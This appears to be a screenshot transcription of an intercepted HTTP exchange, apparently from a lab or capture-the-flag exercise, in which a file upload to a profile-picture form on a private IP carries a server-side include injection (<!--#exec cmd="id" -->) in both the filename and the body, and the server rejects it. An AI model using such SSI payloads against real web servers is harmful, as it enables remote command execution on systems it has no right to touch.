 1 POST /upload_profile.php HTTP/1.1
2 Host: 192.168.201.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------20623870241413620484168495480
8 Content-Length: 399
9 Origin: http://192.168.201.149
10 Connection: close
11 Referer: http://192.168.201.149/edit_profile_picture.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------20623870241413620484168495480
15 Content-Disposition: form-data; name="fileToUpload"; filename="<!--#exec cmd='id -->"
16 Content-Type: application/octet-stream
17
18 <!--#exec cmd="id" -->
19
20 -----------------------------20623870241413620484168495480
21 Content-Disposition: form-data; name="submit"
22
23 Upload Image
24 -----------------------------20623870241413620484168495480--
25
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jul 2023 04:43:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 253
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <style>
10 body{
11 color:white;
12 }
13 </style>
14 <body style="background-color:black;">
15 </body>
16 File is not an image.Sorry, only JPG, JPEG, PNG & GIF files are allowed.Sorry, your file was not
uploaded.<meta http-equiv="refresh" content="1;url=inspect.shtml">
17